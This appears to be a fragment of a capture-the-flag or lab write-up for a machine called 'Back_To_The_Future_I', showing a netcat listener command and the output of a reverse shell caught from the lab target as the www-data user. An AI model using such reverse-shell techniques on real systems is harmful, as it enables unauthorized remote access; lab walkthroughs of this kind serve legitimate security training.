 → Back_To_The_Future_I nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.56.5] from hillvalley.thl [192.168.56.94] 50090
bash: cannot set terminal process group (642): Inappropriate ioctl for device
bash: no job control in this shell
www-data@hillvalley:/var/www/project/app$